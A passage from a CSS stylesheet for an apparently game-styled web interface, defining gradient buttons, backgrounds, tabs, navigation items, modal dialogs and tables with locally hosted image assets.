    top: 0%
}

.ohyea__btn--blue .light {
    height: 50%;
    background-image: url("/Content/ohyea/orange/export/imgs/btn/blue/light.png");
    background-size: contain;
    max-width: 90%;
    left: 5%;
    bottom: 0;
    opacity: 1;
    z-index: 2
}

.ohyea__btn--blue .light:after {
    width: 100%;
    height: 100%;
    position: absolute;
    content: "";
    background-image: url("/Content/ohyea/orange/export/imgs/btn/blue/light_2.png");
    left: 0;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0;
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5)
}

.ohyea__btn--blue label {
    color: #1d4192;
    position: relative;
    z-index: 1;
    text-shadow: -0.5px 0px 2px #93bde8, -0.5px 0.5px 2px #93bde8, 0px 0.5px 2px #93bde8;
    font-weight: bold;
    z-index: 5;
    margin-bottom: 0;
    margin: 0 8px;
    pointer-events: none
}

.ohyea__btn--red {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

.ohyea__btn--red .light,
.ohyea__btn--red .light:after,
.ohyea__btn--red .overlay,
.ohyea__btn--red .pattern {
    border-radius: 2em;
    overflow: hidden
}

.ohyea__btn--red:after,
.ohyea__btn--red:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    z-index: 1;
    content: "";
    border-radius: 2em;
    overflow: hidden;
    pointer-events: none
}

.ohyea__btn--red:before {
    background: #5a0303;
    top: 0%;
    background: -webkit-gradient(linear, left top, right top, from(#c72130), color-stop(12%, #c72130), color-stop(50%, #ffaaaa), color-stop(91%, #c72130), to(#c72130));
    background: -webkit-linear-gradient(left, #c72130 0%, #c72130 12%, #ffaaaa 50%, #c72130 91%, #c72130 100%);
    background: -o-linear-gradient(left, #c72130 0%, #c72130 12%, #ffaaaa 50%, #c72130 91%, #c72130 100%);
    background: linear-gradient(90deg, #c72130 0%, #c72130 12%, #ffaaaa 50%, #c72130 91%, #c72130 100%)
}

.ohyea__btn--red:after {
    left: 1px;
    bottom: -3px;
    width: 100%;
    height: 100%;
    content: "";
    background: #5a0303;
    position: absolute;
    z-index: 0
}

.ohyea__btn--red .light,
.ohyea__btn--red .overlay,
.ohyea__btn--red .pattern {
    position: absolute;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
    left: 0;
    pointer-events: none
}

.ohyea__btn--red .pattern {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/red/pattern.png");
    background-size: cover;
    z-index: 4;
    overflow: unset;
    top: 0%;
    height: 100%;
    -webkit-box-shadow: inset 0 0 4px 1px #ffbbbb;
    box-shadow: inset 0 0 4px 1px #ffbbbb
}

.ohyea__btn--red .overlay {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/red/overlay.png");
    background-size: cover;
    z-index: 2;
    background-position: center;
    height: 50%;
    top: 0%
}

.ohyea__btn--red .light {
    height: 50%;
    background-image: url("/Content/ohyea/orange/export/imgs/btn/red/light.png");
    background-size: contain;
    max-width: 90%;
    left: 5%;
    bottom: 0;
    opacity: 1;
    z-index: 2
}

.ohyea__btn--red .light:after {
    width: 100%;
    height: 100%;
    position: absolute;
    content: "";
    background-image: url("/Content/ohyea/orange/export/imgs/btn/red/light_2.png");
    left: 0;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0;
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5)
}

.ohyea__btn--red label {
    color: #691212;
    position: relative;
    z-index: 1;
    text-shadow: -0.5px 0px 2px #ffbbbb, -0.5px 0.5px 2px #ffbbbb, 0px 0.5px 2px #ffbbbb;
    font-weight: bold;
    z-index: 5;
    margin-bottom: 0;
    margin: 0 8px;
    pointer-events: none
}

.ohyea__btn--yellow {
    border-radius: 2em;
    min-height: 40px;
    position: relative;
    min-width: 140px;
    -webkit-box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35);
    box-shadow: 1px 2px 0 0 rgba(0, 0, 0, 0.35)
}

.ohyea__btn--yellow .light,
.ohyea__btn--yellow .light:after,
.ohyea__btn--yellow .overlay,
.ohyea__btn--yellow .pattern {
    border-radius: 2em;
    overflow: hidden
}

.ohyea__btn--yellow:after,
.ohyea__btn--yellow:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    z-index: 1;
    content: "";
    border-radius: 2em;
    overflow: hidden;
    pointer-events: none
}

.ohyea__btn--yellow:before {
    background: #824716;
    top: 0%;
    background: -webkit-gradient(linear, left top, right top, from(#97642e), color-stop(12%, #97642e), color-stop(50%, #fdd679), color-stop(91%, #97642e), to(#97642e));
    background: -webkit-linear-gradient(left, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%);
    background: -o-linear-gradient(left, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%);
    background: linear-gradient(90deg, #97642e 0%, #97642e 12%, #fdd679 50%, #97642e 91%, #97642e 100%)
}

.ohyea__btn--yellow:after {
    left: 1px;
    bottom: -3px;
    width: 100%;
    height: 100%;
    content: "";
    background: #824716;
    position: absolute;
    z-index: 0
}

.ohyea__btn--yellow .light,
.ohyea__btn--yellow .overlay,
.ohyea__btn--yellow .pattern {
    position: absolute;
    max-width: 100%;
    width: 100%;
    overflow: hidden;
    left: 0;
    pointer-events: none
}

.ohyea__btn--yellow .pattern {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/default/pattern.png");
    background-size: cover;
    z-index: 4;
    overflow: unset;
    top: 0%;
    height: 100%;
    -webkit-box-shadow: inset 0 0 4px 1px #fff185;
    box-shadow: inset 0 0 4px 1px #fff185
}

.ohyea__btn--yellow .overlay {
    background-image: url("/Content/ohyea/orange/export/imgs/btn/default/overlay.png");
    background-size: cover;
    z-index: 2;
    background-position: center;
    height: 50%;
    top: 0%
}

.ohyea__btn--yellow .light {
    height: 50%;
    background-image: url("/Content/ohyea/orange/export/imgs/btn/default/light.png");
    background-size: contain;
    max-width: 90%;
    left: 5%;
    bottom: 0;
    opacity: 1;
    z-index: 2
}

.ohyea__btn--yellow .light:after {
    width: 100%;
    height: 100%;
    position: absolute;
    content: "";
    background-image: url("/Content/ohyea/orange/export/imgs/btn/default/light_2.png");
    left: 0;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0;
    -webkit-filter: brightness(1.5);
    filter: brightness(1.5)
}

.ohyea__btn--yellow label {
    color: #331904;
    position: relative;
    z-index: 1;
    text-shadow: -0.5px 0px 2px #fff185, -0.5px 0.5px 2px #fff185, 0px 0.5px 2px #fff185;
    font-weight: bold;
    z-index: 5;
    margin-bottom: 0;
    margin: 0 8px;
    pointer-events: none
}

.ohyea__btn--fullwidth {
    width: 100%;
    margin: 12px auto 24px auto
}

.ohyea__btn--small {
    height: 40px !important;
    border-radius: 2em !important;
    min-height: unset;
    margin-bottom: 0
}

.ohyea__btn--small label {
    font-size: 1em
}

.ohyea__btn--medium {
    border-radius: 2em !important
}

.ohyea__btn--large {
    border-radius: 2em !important;
    min-width: 190px;
    min-height: 50px
}

.ohyea__btn--center {
    margin: auto
}

.ohyea__btn--uppercase label {
    text-transform: uppercase !important
}

.ohyea__bg {
    position: relative;
    z-index: 1
}

.ohyea__bg--red:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(119, 0, 21, 0.65)
}

.ohyea__bg--dark {
    position: relative;
    z-index: 0 !important
}

.ohyea__bg--dark:after,
.ohyea__bg--dark:before {
    -webkit-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
    transition: all 0.23s ease;
    width: 0;
    height: 100%;
    left: 0;
    bottom: 0;
    content: "";
    position: absolute;
    z-index: -1
}

.ohyea__bg--dark:before {
    width: 100%;
    background: rgba(0, 0, 0, 0.35)
}

.ohyea__bg--dark:after {
    width: 90%;
    -webkit-filter: blur(6px);
    filter: blur(6px);
    background: transparent
}

.ohyea__bg--pink {
    background: #ce0024;
    background: -moz-linear-gradient(left, #ce0024 0%, #ce0024 45%, transparent 100%);
    background: -webkit-linear-gradient(left, #ce0024 0%, #ce0024 45%, transparent 100%);
    background: -webkit-gradient(linear, left top, right top, from(#ce0024), color-stop(45%, #ce0024), to(transparent));
    background: -o-linear-gradient(left, #ce0024 0%, #ce0024 45%, transparent 100%);
    background: linear-gradient(to right, #ce0024 0%, #ce0024 45%, transparent 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ce0024', endColorstr='#7db9e8', GradientType=1)
}

.ohyea__bg--white {
    background-color: #fff
}

.ohyea__bg.type-1 {
    opacity: 1
}

.ohyea__bg.type-1 .ohyea__bg--overlay-hozital {
    background: url("/Content/ohyea/orange/export/imgs/bg/t-1.png");
    background-repeat: repeat;
    background-size: 32px
}

.ohyea__bg.type-2 {
    opacity: 1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background: url("/Content/ohyea/orange/export/imgs/bg/t-2.png")
}

.ohyea__bg.type-2:after {
    content: none
}

.ohyea__bg.type-3 {
    opacity: 1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #2d0901 !important
}

.ohyea__bg.type-3:after {
    content: none
}

.ohyea__bg--overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: 1;
    border-radius: 15px;
    overflow: hidden;
    border-radius: 8px;
    top: 0;
    left: 0
}

.ohyea__bg--overlay-hozital {
    position: absolute;
    width: 100%;
    z-index: 0;
    height: 100%;
    border-radius: 8px;
    overflow: hidden;
    top: 0;
    left: 0
}

.ohyea--demo {
    width: 200px;
    height: 200px;
    max-width: 200px;
    max-height: 200px;
    margin: 12px;
    display: inline-block
}

.ohyea__tabs {
    white-space: nowrap;
    overflow-x: auto;
    min-height: 50px;
    max-width: 100%;
    min-width: 100%;
    background: -webkit-gradient(linear, left bottom, left top, from(#820900), color-stop(16%, #820900), color-stop(91%, #2c0a01), to(#620903));
    background: -webkit-linear-gradient(bottom, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    background: -o-linear-gradient(bottom, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    background: linear-gradient(0deg, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    border-radius: 8px 8px 0 0;
    position: relative;
    border-bottom: none !important
}

/* .ohyea__tabs:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background:url("/Content/ohyea/orange/export/imgs/bg/tab_bg_ho.png");
    z-index: 0;
    opacity: 0.3;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: top center;
    min-height: 45px;
    display: block;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
} */

/* .ohyea__tabs:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background:url("/Content/ohyea/orange/export/imgs/bg/tab_bg.png");
    background-size: cover;
    background-repeat: repeat-x;
    z-index: 0;
    display: block;
    min-height: 45px;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
} */

.ohyea__tabs--tab {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
    float: none !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 45px;
    border: none;
    z-index: 2;
    position: relative;
    margin-bottom: 0 !important
}

.ohyea__tabs--tab>a {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    color: #fff;
    padding: 0 12px !important;
    margin-right: 0 !important;
    border: none !important;
    position: relative;
    min-height: 25px
}

.ohyea__tabs--tab>a>label {
    text-shadow: 0.5px 1px rgba(0, 0, 0, 0.7), 1px 0.5px rgba(0, 0, 0, 0.7);
    font-size: 1em
}

.ohyea__tabs--tab>a:active,
.ohyea__tabs--tab>a:focus,
.ohyea__tabs--tab>a:hover,
.ohyea__tabs--tab>a:visited {
    outline: none;
    background: transparent;
    background-color: none !important
}

.ohyea__tabs--tab>a:last-child .split {
    display: none
}

.ohyea__tabs--tab .split {
    position: absolute;
    content: "";
    background: url("/Content/ohyea/orange/export/imgs/bg/tab_line.png");
    background-size: contain;
    background-repeat: no-repeat;
    height: 100%;
    width: 4px;
    left: -4px
}

.ohyea__tabs--tab:active,
.ohyea__tabs--tab:focus,
.ohyea__tabs--tab:hover,
.ohyea__tabs--tab:visited {
    background: transparent;
    background-color: none !important;
    outline: none
}

.ohyea__tabs--tab:active>a,
.ohyea__tabs--tab:focus>a,
.ohyea__tabs--tab:hover>a,
.ohyea__tabs--tab:visited>a {
    outline: none;
    font-weight: unset;
    background: transparent !important;
    background-color: transparent !important;
    border: none !important;
    padding: 0 12px !important
}

.ohyea__tabs--tab.active {
    /* -webkit-clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%); */
    border-radius: 4px;
    position: relative;
    background: -webkit-gradient(linear, left bottom, left top, from(#72ea40), color-stop(54%, #0c5f01), color-stop(91%, #207a1c), to(#55bc2a));
    background: -webkit-linear-gradient(bottom, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
    background: -o-linear-gradient(bottom, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
    background: linear-gradient(0deg, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 2px 0 2px rgba(0, 0, 0, 0.7);
    box-shadow: 0 2px 0 2px rgba(0, 0, 0, 0.7);
    height: 110%;
    outline: none
}

.ohyea__tabs--tab.active .split {
    left: -8px
}

/* .ohyea__tabs--tab.active:after,.ohyea__tabs--tab.active:before {
    position: absolute;
    content: "";
    min-height: 45px;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.ohyea__tabs--tab.active:before {
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    background-image:url("/Content/ohyea/orange/export/imgs/bg/tab_bg_ho2.png");
    top: 2px;
    right: 2px;
    left: -20px;
    bottom: 2px;
    background-size: cover;
    background-position: center center
} */

/* .ohyea__tabs--tab.active:after {
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    z-index: -1;
    left: 2px;
    top: 0px;
    right: 2px;
    bottom: 2px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 4px 0 0 #ffff82;
    box-shadow: inset 0 4px 0 0 #ffff82;
    background: -webkit-gradient(linear, left bottom, left top, from(#72ea40), color-stop(54%, #0c5f01), color-stop(91%, #207a1c), to(#55bc2a));
    background: -webkit-linear-gradient(bottom, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
    background: -o-linear-gradient(bottom, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
    background: linear-gradient(0deg, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%)
} */

.ohyea__tabs--tab.active>a {
    background-color: transparent !important;
    border: none !important;
    margin-bottom: 10px;
    outline: none;
    position: relative
}

/* .ohyea__tabs--tab.active>a:after,.ohyea__tabs--tab.active>a:before {
    position: absolute;
    content: "";
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
} */

/* .ohyea__tabs--tab.active>a:after {
    left: 0;
    z-index: 0;
    bottom: -25%;
    background-image:url("/Content/ohyea/orange/export/imgs/btn/default/light.png");
    background-size: cover;
    height: 100%;
    width: 100%
} */

/* .ohyea__tabs--tab.active>a:before {
    background-image:url("/Content/ohyea/orange/export/imgs/bg/tab_bg_arrow.png");
    width: 100%;
    height: 100%;
    background-size: 35%;
    z-index: 0;
    left: 0;
    bottom: -70%;
    background-repeat: no-repeat;
    background-position: center
} */

.ohyea__tabs--tab.active>a label {
    color: #ffff82;
    font-size: 1.1em;
    margin-bottom: 0
}

.ohyea__tabs--tab * {
    cursor: pointer
}

.ohyea__tabs--tab.blue a[data-toggle*=tab] label {
    text-shadow: 0px 1px 1px #49acdc, 0px 0px 1px #0b3c54;
    color: #aed1ff
}

.ohyea__tabs--tab.blue a[data-toggle*=tab] label.uppercase {
    text-transform: uppercase
}

.ohyea__tabs--tab.green a[data-toggle*=tab] label {
    text-shadow: 1px 1px 1px #c1f58c, 0px -1px 1px #4ed85a;
    color: #074609
}

.ohyea__tabs--tab.green a[data-toggle*=tab] label.uppercase {
    text-transform: uppercase
}

.ohyea__tabs_content {
    padding-top: 18px;
    min-height: 450px;
    min-width: 320px;
    max-width: 1280px;
    z-index: 0;
    max-height: 100%;
    overflow: hidden;
    overflow-y: auto;
    padding: 15px;
    width: 100%
}

.ohyea__tabs_content--toheader {
    margin-top: -18px
}

.ohyea__tabs_title {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 1.65rem;
    padding: 8px 0;
    border-radius: 6px;
    margin: 8px 0;
    text-shadow: 0px 1px 1px #331904, 0px 0px 1px #854918
}



.ohyea__nav {
    padding: 0;
    margin: 0;
    max-width: 192px;
    background-color: #7b410e
}

.ohyea__nav--item {
    padding: 0;
    text-align: center;
    border: 1px solid #7b410e;
    position: relative;
    z-index: 1
}

.ohyea__nav--item:first-child {
    border-bottom: 0
}

.ohyea__nav--item:last-child {
    border-top: 0
}

.ohyea__nav--item * {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.ohyea__nav--item.uppercase {
    text-transform: uppercase
}

.ohyea__nav--item a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 8px;
    z-index: 2;
    position: relative;
    text-decoration: none
}

.ohyea__nav--item a label {
    padding: 0;
    margin: 0;
    font-weight: normal;
    font-size: 14px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block
}

.ohyea__nav--item:after,
.ohyea__nav--item:before {
    -webkit-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
    transition: all 0.23s ease;
    width: 0;
    height: 100%;
    left: 0;
    bottom: 0;
    content: "";
    position: absolute
}

.ohyea__nav--item.active a,
.ohyea__nav--item:focus a,
.ohyea__nav--item:hover a {
    text-decoration: unset
}

.ohyea__nav--item.active:before,
.ohyea__nav--item:focus:before,
.ohyea__nav--item:hover:before {
    width: 100%;
    background: #ffdc7f;
    z-index: 1
}

.ohyea__nav--item.active:after,
.ohyea__nav--item:focus:after,
.ohyea__nav--item:hover:after {
    width: 100%;
    -webkit-filter: blur(6px);
    filter: blur(6px);
    z-index: 1;
    opacity: 1;
    background: #7b410e
}

.ohyea__list {
    padding: 0;
    margin: 0;
    max-width: 192px;
    background-color: none
}

.ohyea__list--item {
    padding: 12px 8px
}

.ohyea__modal {
    min-width: 320px;
    max-width: 100%;
    overflow-y: auto !important
}

.ohyea__modal:before {
    content: "";
    background: rgba(1, 9, 21, 0.15);
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-filter: blur(2.1px);
    filter: blur(2.1px);
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.ohyea__modal_title {
    font-size: 2.7rem;
    font-weight: bold;
    color: #ffeea5;
    text-shadow: 0 4px 0px rgba(0, 0, 0, 0.1), 1px 1px 0px #7b410e, -1px -1px 0px #7b410e
}

.ohyea__modal_header {
    border-bottom: none;
    padding: 0;
    position: relative;
    top: 0;
    min-height: 60px;
    width: 100%;
    border-radius: 8px 8px 0 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    white-space: nowrap;
    min-height: 50px;
    max-width: 100%;
    min-width: 100%;
    background: -webkit-gradient(linear, left bottom, left top, from(#820900), color-stop(16%, #820900), color-stop(91%, #2c0a01), to(#620903));
    background: -webkit-linear-gradient(bottom, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    background: -o-linear-gradient(bottom, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    background: linear-gradient(0deg, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    border-radius: 8px 8px 0 0;
    position: relative;
    border-bottom: none !important
}

.ohyea__modal_header>* {
    z-index: 3;
    position: relative
}

.ohyea__modal_header:after,
.ohyea__modal_header:before,
.ohyea__modal_header>.light,
.ohyea__modal_header>.light2 {
    background: transparent;
    z-index: 0;
    overflow: hidden;
    border-radius: 8px;
    display: block !important
}

.ohyea__modal_header:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    /* background:url("/Content/ohyea/orange/export/imgs/bg/tab_bg.png"); */
    background: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/tab_bg.webp');
    background-size: cover;
    background-repeat: repeat-x;
    z-index: 0;
    display: block;
    min-height: 45px
}

.ohyea__modal_header>.light:after,
.ohyea__modal_header>.light:before {
    background-image: url("/Content/ohyea/orange/export/imgs/bg/bg-light.png");
    background-size: contain;
    background-repeat: no-repeat;
    height: 50%;
    opacity: 0.7;
    z-index: 1
}

.ohyea__modal_header>.light:before {
    background-position: top center
}

.ohyea__modal_header>.light:after {
    background-position: bottom center;
    top: unset;
    bottom: -5%;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.ohyea__modal_header>.ohyea__modal_title {
    position: relative;
    display: inline-block;
    margin: -4px auto 0 auto;
    width: auto;
    min-width: 40%;
    text-align: center;
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/modal_title_bg_rep.webp');
    background-repeat: repeat-x;
    background-size: contain;
    padding: 2px 0
}

.ohyea__modal_header>.ohyea__modal_title:after,
.ohyea__modal_header>.ohyea__modal_title:before {
    position: absolute;
    top: 0;
    width: 42px;
    height: 100%;
    content: "";
    /* background-repeat: no-repeat; */
    /* background-size: contain */
}

.ohyea__modal_header>.ohyea__modal_title:before {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    /* background-image:url("/Content/ohyea/orange/export/imgs/bg/modal_title_bg_bef.png");
    background-position: right center */
}

.ohyea__modal_header>.ohyea__modal_title:after {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    /* background-image:url("/Content/ohyea/orange/export/imgs/bg/modal_title_bg_aft.png");
    background-position: left center */
}

.ohyea__modal_dialog {
    width: 80vw;
    max-width: 1280px;
    margin: auto;
    border-radius: 20px;
    overflow: unset;
    padding-top: 30px;
    padding-bottom: 30px;
}

.ohyea__modal_dialog--small {
    width: 60vw;
    max-width: 910px;
    margin: auto;
    border-radius: 20px;
    overflow: unset
}

.ohyea__modal_dialog--tiny {
    width: 480px;
    max-width: 50vw;
    margin: auto;
    border-radius: 20px;
    overflow: unset
}

.ohyea__modal_close {
    /* background:url("/Content/ohyea/orange/export/imgs/btn/close.png");
    background-size: cover;
    background-position: center center; */
    -webkit-filter: brightness(1);
    filter: brightness(1);
    border: none;
    position: absolute;
    right: -10px;
    top: 0;
    outline: none;
    z-index: 6;
    -webkit-transition: 0.23s all;
    -o-transition: 0.23s all;
    transition: 0.23s all;
    -webkit-transform: translate(12px, -18px);
    -ms-transform: translate(12px, -18px);
    transform: translate(12px, -18px);
    width: 45px;
    height: 45px;
    padding: 0;
    margin: 0;
    border-radius: 100%
}

.ohyea__modal_close:hover {
    -webkit-transform: translate(12px, -18px) scale(0.95);
    -ms-transform: translate(12px, -18px) scale(0.95);
    transform: translate(12px, -18px) scale(0.95);
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
    -webkit-box-shadow: 0 0 10px rgba(0, 102, 255, 0.35);
    box-shadow: 0 0 10px rgba(0, 102, 255, 0.35)
}

.ohyea__modal_body {
    border-radius: 8px;
    padding: 0 4px 4px 4px !important;
    z-index: 2;
    padding: 0;
    position: relative;
    border-radius: 8px
}

.ohyea__modal_body>.ohyea__bg {
    border-radius: 0 0 8px 8px
}

.ohyea__modal_body:before {
    position: absolute;
    background: #bd0400;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    z-index: -1;
    border-radius: 0 0 8px 8px
}

.ohyea__modal_body:after {
    position: absolute;
    left: 2px;
    top: 0;
    right: 2px;
    bottom: 2px;
    z-index: -1;
    content: "";
    border-radius: 0 0 8px 8px
}

.ohyea__modal_block {
    margin: 4px;
    padding: 0;
    border-radius: 10px;
    border: 1px solid #250f01;
    -webkit-box-shadow: 0px 0px 6px 1px #250f01, inset 0px 0px 6px 1px rgba(0, 0, 0, 0.85);
    box-shadow: 0px 0px 6px 1px #250f01, inset 0px 0px 6px 1px rgba(0, 0, 0, 0.85);
    overflow: hidden;
    overflow-x: hidden
}

.ohyea__modal_block-header {
    display: block;
    width: 100%;
    padding: 12px 0;
    -webkit-box-shadow: 0px 1px 2px 0px #250f01;
    box-shadow: 0px 1px 2px 0px #250f01
}

.ohyea__modal_block-container {
    padding: 12px 14px
}

.ohyea__modal_menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    width: 100%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
}

.ohyea__modal_menu--item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0 4px;
    width: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.ohyea__modal_menu--item:first-child {
    -webkit-box-flex: 2;
    -ms-flex-positive: 2;
    flex-grow: 2
}

.ohyea__modal_content {
    border-radius: 8px;
    left: 0 !important;
    position: relative;
    background-color: #7b410e
}

.ohyea__modal_content:after,
.ohyea__modal_content:before {
    z-index: 0;
    margin: -4px;
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 8px
}

.ohyea__modal_content:before {
    background: none
}

.ohyea__modal_content-around {
    padding: 12px 18px;
    border-radius: 8px;
    border: 1px solid #250f01;
    -webkit-box-shadow: 0px 0px 6px 1px #250f01, 0 0 10px 6px inset rgba(0, 0, 0, 0.85);
    box-shadow: 0px 0px 6px 1px #250f01, 0 0 10px 6px inset rgba(0, 0, 0, 0.85);
    max-width: 98%;
    margin: -4px auto 12px auto
}

.ohyea__modal_content-body {
    padding: 0 10px
}

.ohyea__modal_footer {
    display: none
}

.ohyea__modal_message {
    border: 1px solid #331904;
    -webkit-box-shadow: 0px 0px 3px 1px #854918;
    box-shadow: 0px 0px 3px 1px #854918;
    padding: 6px 4px;
    font-size: 13px;
    margin: 12px 0px;
    border-radius: 6px
}

.ohyea__modal_message-text {
    color: white
}

.ohyea__modal-small {
    margin: 0;
    overflow: hidden
}

.ohyea__modal-small_title {
    color: #4c2417;
    text-shadow: -1px 0px 2px #ff8b28, 2px 1px 2px #864712;
    padding: 6px 0;
    text-align: center;
    border-radius: 5px 5px 0 0;
    background: black
}

.ohyea__modal-small_body {
    padding: 0;
    position: relative
}

.ohyea__modal-small_body:after,
.ohyea__modal-small_body:before {
    -webkit-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
    transition: all 0.23s ease;
    width: 0;
    height: 100%;
    left: 0;
    bottom: 0;
    content: "";
    position: absolute;
    z-index: 0;
    pointer-events: none
}

.ohyea__modal-small_body:before {
    background: #000000;
    background: -moz-radial-gradient(center, ellipse cover, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-radial-gradient(center, ellipse cover, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-radial-gradient(center, ellipse, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%);
    background: -o-radial-gradient(center, ellipse, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%);
    background: radial-gradient(ellipse at center, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%)
}

.ohyea__modal-small_content {
    max-width: 80%;
    margin: auto;
    top: 30%;
    border: 2px solid #ffdc7f;
    -webkit-box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.23) inset;
    box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.23) inset
}

.ohyea__modal-small_contain {
    padding: 18px 8px;
    text-align: center;
    border-radius: 0 0 5px 5px
}

.ohyea__table {
    width: 100%;
    min-width: 100%;
    display: table;
    overflow: hidden
}

.ohyea__table--td {
    padding: 4px 8px;
    font-size: 1em !important;
    vertical-align: middle
}

.ohyea__table--td-img {
    max-width: 32px;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 6px 2px rgba(255, 255, 255, 0.83);
    box-shadow: 0 0 6px 2px rgba(255, 255, 255, 0.83);
    margin: 6px 12px 6px 0
}

.ohyea__table--thead {
    background: transparent;
    border: none
}

